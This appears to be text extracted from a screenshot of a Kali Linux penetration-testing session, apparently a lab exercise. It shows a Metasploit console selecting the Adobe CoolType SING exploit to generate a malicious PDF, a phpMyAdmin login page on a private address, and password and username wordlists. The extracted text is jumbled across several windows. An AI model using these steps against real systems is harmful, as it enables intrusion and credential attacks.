 msf5 > search adobe_cooltype
192.168.16.155/phpMyAdmin/index.php?lang=en-utf-8&
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/adobe_cooltype_sing 2010-09-07 great No Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
1 exploit/windows/fileformat/adobe_cooltype_sing 2010-09-07 great No Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
msf5 > use exploit/windows/fileformat/adobe_cooltype_sing
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > show options
Module options (exploit/windows/fileformat/adobe_cooltype_sing):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.pdf yes The file name.
Welcome to phpMyAd
Language
English
Log in
Username:
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
#!
password-list-top-
1000000.txt
mount-shared-
folders.sh
top-usernames-
shortlist.txt
xato-net-10-million-
usernames.txt